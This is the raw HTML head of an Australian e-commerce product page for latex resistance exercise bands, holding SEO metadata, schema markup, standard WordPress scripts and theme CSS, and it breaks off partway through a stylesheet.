

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/
body_size: 63792
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Dr Techlove</title>
<meta name="description" content="Specification:Material: LatexSize: 0.5-1.2mm (Different in colors)Color: Red, yellow, blue, green, blackSuitable scene: Dance, sports, fitness"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Dr Techlove" />
<meta property="og:description" content="Specification:Material: LatexSize: 0.5-1.2mm (Different in colors)Color: Red, yellow, blue, green, blackSuitable scene: Dance, sports, fitness" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-12-14T20:32:33+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Drill Chuck" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Dr Techlove" />
<meta name="twitter:description" content="Specification:Material: LatexSize: 0.5-1.2mm (Different in colors)Color: Red, yellow, blue, green, blackSuitable scene: Dance, sports, fitness" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;11.25" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg","width":"250","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/drill-chuck/","name":"Drill Chuck"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/","name":"Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/#webpage","url":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/","name":"Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Dr Techlove","datePublished":"2021-05-06T03:00:23+10:00","dateModified":"2022-12-14T20:32:33+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Drill Chuck"},"name":"Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Dr Techlove","description":"Specification:Material: LatexSize: 0.5-1.2mm (Different in colors)Color: Red, yellow, blue, green, blackSuitable scene: Dance, sports, fitness etc.\u00a0Features:1.\u00a0Made from natural latex, non-toxic,tasteless2.\u00a0Good elasticity,excellent flexility,durable3.\u00a0Can effectively improve muscle strength, physical activity ability and flexility\u00a0Package includes:1*resistance bandSize chart:","sku":"C122-1156973","category":"Tools Industrial &amp; Scientific &gt; Lathe Tool &gt; Drill Chuck","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.01"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"11.25","priceValidUntil":"2027-12-31","priceSpecification":{"price":"11.25","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"url":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/"},"color":"28 RED | 29 BLUE | 31 YELLOW | 23 GREEN | 24 BLACK","additionalProperty":[{"@type":"PropertyValue","name":"mpn","value":"1156973"}],"@id":"https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size Comments Feed" href="https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 